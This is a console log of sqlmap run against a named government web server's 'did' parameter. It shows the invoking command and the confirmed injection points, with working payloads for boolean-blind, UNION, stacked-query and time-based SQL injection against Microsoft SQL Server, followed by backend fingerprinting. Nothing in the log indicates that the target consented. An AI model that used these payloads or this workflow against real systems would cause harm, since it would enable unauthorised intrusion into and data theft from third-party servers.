 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://egov
.pzhzw.gov.cn:8080/servlet/kbedit?did=-1 OR 17-7=10" -p did --dbms mssql
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:28:05
[18:28:05] [WARNING] it appears that you have provided tainted parameter values
('did=-1 OR 17-7=10') with most probably leftover chars/statements from manual S
QL injection test(s). Please, always use only valid parameter values so sqlmap c
ould be able to run properly
are you sure you want to continue? [y/N] y
[18:28:06] [INFO] testing connection to the target URL
[18:28:06] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[18:28:07] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: did (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: did=-1 OR 17-7=10 AND 6652=6652
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: did=-8117 UNION ALL SELECT NULL,CHAR(113)+CHAR(107)+CHAR(107)+CHAR(
120)+CHAR(113)+CHAR(87)+CHAR(78)+CHAR(90)+CHAR(87)+CHAR(105)+CHAR(99)+CHAR(73)+C
HAR(82)+CHAR(115)+CHAR(120)+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: did=-1 OR 17-7=10; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: did=-1 OR 17-7=10 WAITFOR DELAY '0:0:5'--
---
[18:28:07] [INFO] testing Microsoft SQL Server
[18:28:07] [INFO] confirming Microsoft SQL Server
sqlmap got a 302 redirect to 'http://egov.pzhzw.gov.cn:8080/servlet/../404.jsp'.
Do you want to follow? [Y/n] n
[18:28:08] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[18:28:08] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\egov.pzhzw.gov.cn'
[*] shutting down at 18:28:08